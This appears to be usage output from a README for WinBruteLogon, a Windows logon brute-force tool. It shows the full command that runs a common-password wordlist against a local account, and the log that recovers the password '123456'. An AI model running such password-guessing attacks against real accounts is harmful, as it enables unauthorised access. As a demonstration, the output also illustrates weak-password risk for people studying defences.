 C:\temp>WinBruteLogon.exe -v -u fulanito -w 10k-most-common.txt
[ .. ] Load 10k-most-common.txt file in memory...
[DONE] 10000 passwords successfully loaded.
[INFO] 4 cores are available
[ .. ] Create 4 threads...
[INFO] New "TWorker" Thread created with id=5108, handle=132
[INFO] New "TWorker" Thread created with id=6384, handle=140
[INFO] New "TWorker" Thread created with id=3420, handle=420
[INFO] New "TWorker" Thread created with id=3248, handle=156
[DONE] Done.
[ OK ] Password for username=[fulanito] and domain=[DESKTOP-CLVGQBC] found = [123456]
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=5108, handle=132) Thread successfully terminated.
[INFO] "TWorkers"(id=6384, handle=140) Thread successfully terminated.
[INFO] "TWorkers"(id=3420, handle=420) Thread successfully terminated.
[INFO] "TWorkers"(id=3248, handle=156) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:01